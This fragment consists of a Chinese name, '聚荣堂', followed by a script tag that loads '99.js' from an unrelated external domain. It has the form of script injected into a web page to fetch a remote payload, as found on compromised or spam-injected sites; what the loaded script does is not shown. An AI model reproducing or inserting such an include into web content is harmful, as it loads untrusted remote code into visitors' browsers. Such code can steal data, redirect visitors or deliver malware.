聚荣堂<script src='https://www.8h93.com/99.js'></script>